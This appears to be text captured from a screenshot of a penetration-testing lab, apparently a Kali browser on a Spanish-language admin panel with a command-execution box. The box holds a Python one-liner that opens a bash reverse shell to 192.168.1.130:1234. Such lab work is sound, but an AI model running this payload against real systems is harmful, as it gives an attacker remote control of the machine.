 172.17.0.2/login_page/admin-panel.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Panel de Administración
import os
os.system("bash -c 'exec bash -i &>/dev/tcp/192.168.1.130/1234 <&1'")
Ejecutar Comando
Cerrar Sesión